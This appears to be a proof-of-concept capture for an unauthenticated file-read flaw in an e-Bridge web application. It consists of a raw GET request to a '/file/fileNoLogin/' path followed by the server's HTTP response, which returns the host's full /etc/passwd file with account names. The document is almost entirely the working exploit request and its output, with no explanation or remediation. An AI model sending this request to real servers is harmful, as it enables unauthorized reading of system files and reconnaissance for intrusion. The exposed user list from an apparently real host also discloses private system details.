 GET /file/fileNoLogin/ec20f1880c794c3ebc4d0fff313c7e5eHT
TP/1.1
User-Agent: curl/7.29.0
Host: xxxxx
Accept: */*
ok 微步在线
Request
Raw Headers Hex
GET /file/fileNoLogin/ec20f1880c794c3ebc4d0fff313c7e5e HTTP/1.1
User-Agent: curl/7.29.0
Host:
Accept: */*
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: public,max-age=86400
X-Frame-Options: SAMEORIGIN
Set-Cookie: EBRIDGE_JSESSIONID=312E7C42D471223889C0A6042545EDAF; Path=/; HttpOnly
Accept-Ranges: bytes
Content-disposition: inline; filename="4e80c216f09c40ecb0315ac3215aa941.txt"
Content-Type: text/plain
Content-Length: 1944
Date: Sat, 12 Sep 2020 05:47:20 GMT
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
nagios:x:500:500::/home/nagios:/sbin/nologin
lifei:x:501:501::/home/lifei:/bin/bash
dev:x:502:502::/home/dev:/bin/bash
backup:x:503:503::/home/backup:/bin/bash
test01:x:504:504::/home/test01:/bin/bash
oracle:x:505:505::/home/oracle:/bin/bash
ecology:x:506:508::/home/ecology:/bin/bash